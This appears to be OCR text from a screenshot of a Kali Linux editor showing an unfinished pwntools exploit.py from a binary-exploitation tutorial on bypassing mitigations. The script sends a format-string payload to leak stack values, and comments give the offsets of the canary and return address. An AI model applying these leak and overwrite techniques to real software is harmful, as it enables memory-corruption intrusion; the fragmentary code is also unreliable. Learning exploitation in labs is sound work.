 KALIPUNK | 1
OVPN: offline - - IP: 10.0.2.15
SLR : ON | 06:00 PM
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigation
File Edit Selection Find View Goto Tools Project Preferences Hel
FOLD
exploit.py
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%23$p %25$p')
8 leak = p.recv().decode().split()
9 print(le)
10 leak
11 log_level
12
13 # till 104 - junk
14 # 104 - canary
15 # 112 - rbp
16 # 120 - ret
17
18 # 163402
19
Line 9, Column 9 Tab Size: 4 Python